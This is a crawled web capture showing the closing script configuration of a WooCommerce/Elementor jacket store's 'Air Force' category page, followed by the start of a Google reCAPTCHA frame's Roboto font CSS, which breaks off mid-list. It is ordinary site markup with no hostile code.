<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2476a488f56326b313698d63e1e64a13.js?ver=64a13" id="wpcf7-recaptcha-js"></script>
<script data-optimized="1" id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"d1ec111fb2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/superjackets.com\/men-a2-air-force-bomber-brown-leather-jacket\/","cart_redirectition":"yes","cart_page_url":"https:\/\/superjackets.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7798268db19af9b7db60124ae1450bb1.js?ver=2eb38" id="eael-general-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/3e385a207f3831be7a591845c41e8f3a.js?ver=bf044" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/74c72ed1d0ae7e41259ed09ce3a192ae.js?ver=de4d4" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/31b66b772328c9d9a6e5eaba085d13dd.js?ver=2ce31" id="jquery-ui-core-js"></script>
<script data-optimized="1" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https:\/\/superjackets.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"}</script>
<script data-optimized="1" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"loop":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/superjackets.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4998c8e33d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Air Force Archives - Super Jackets","excerpt":""}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/deeea8f787487a36cf5b065c57b0624a.js?ver=b4e48" id="elementor-frontend-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/8b2b8cb7f14ed17d779ca69a8788a6c8.js?ver=002d3" id="hfe-frontend-js-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/453fe0549ee5e246a42a9ce4c77a58c5.js?ver=591b2" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"b8458c52a8","urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/superjackets.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/superjackets.com\/cart\/","checkout_page_url":"https:\/\/superjackets.com\/checkout\/","fragments_nonce":"2cd85f1e0c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2246f82aa161c5554071deaab788ea16.js?ver=8cdf9" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2e254f0f000aef555ab28d356be014ff.js?ver=bc150" id="pro-preloaded-elements-handlers-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/c67b4bf34ba9c768ca94687779502c9a.js?ver=f0256" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/47f2a163e78cf0f774b81669a64420e4.js?ver=e6fa3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/e8c07fd53e17ab0898aece303b497877.js?ver=e52c0" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a7408cb85bc41eb43d3981c86282229f.js?ver=276e9" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/517655ee3c357d574422ecd105dd5262.js?ver=af533" id="underscore-js"></script>
<script data-optimized="1" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/5af022c2554434fbe2e1c1591870f5ca.js?ver=19b57" id="wp-util-js"></script>
<script data-optimized="1" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d001ea628fdd5f2130b5ec941188da28.js?ver=162e2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/8e5539f6a2723d118102ae7520950e60.js?ver=51998" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 03:47:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7&co=aHR0cHM6Ly9zdXBlcmphY2tldHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tzuthziu0uh0
body_size: 48528
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 